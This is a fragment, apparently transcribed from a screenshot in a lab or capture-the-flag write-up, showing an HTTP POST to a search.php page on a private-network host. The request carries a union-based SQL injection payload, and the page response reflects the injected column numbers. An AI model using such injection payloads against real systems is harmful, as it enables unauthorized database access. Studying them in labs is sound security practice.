 6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://192.168.137.4
0 Connection: close
1 Referer: http://192.168.137.4/search.php
2 Cookie: PHPSESSID=8ah8sagsjcgnsl2egr32c2roce
3 Upgrade-Insecure-Requests: 1
4
5 search=A' union select 1,2,3,4,5,6;#
34
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: 1<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
40 <br />
<br />
41